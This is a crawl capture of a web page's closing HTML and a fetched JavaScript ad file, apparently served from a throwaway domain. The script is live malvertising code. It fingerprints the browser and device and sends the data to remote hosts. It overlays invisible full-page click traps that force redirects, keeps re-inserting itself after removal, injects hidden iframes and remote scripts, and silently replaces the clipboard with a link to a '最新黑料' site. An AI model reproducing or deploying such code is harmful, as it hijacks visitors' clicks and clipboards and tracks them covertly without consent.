<script>var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>



</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>

<!--自定顶飘
<style>
.closebox1 {text-align: center;background-color: #60002a38;color: #fff;padding: 4px 0;display: block;font-size: 12px;margin-top: -3px;}
</style>
<script>
$(document).ready(function(){$(".closebox1").click(function(){
  $("#closebox1").hide();
});});
</script>
<div id="closebox1" style="position: fixed; top: 0;left: 50%; height: 100px; max-height: 60px;width: 100%;margin: 0 auto;max-width:995px;
     transform: translate(-50%, 0px);z-index:9999;">
     <a href="https://wugeapp.com/?modelCode=100089" target="_blank">
        <img src="/video-ads/直播/960-120.gif" width="100%" height="100%">
     </a><span class="closebox1">关闭广告</span>
</div>
-->


 
 


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3b2867125a9548a0b5740c2588cfece7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bcebf.errwascrer.live:8891/vh4/172501
body_size: 5969
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"16738","c_2":1,"c_3":"172501","c_4":"19","c_5":"bottom","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38085&adsid=6040467&zoneid=172501&uid=16738&adtplid=19&plantype=cpv","a_2":"https:\/\/BcecD.vftwbvfter.live:9896\/c.php?s=[base64];59b9598e52154f3737418f3d27040e7c;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/feoij\/5.gif","a_4":"6040467","a_5":"38085","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fjip0.j8yi036s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();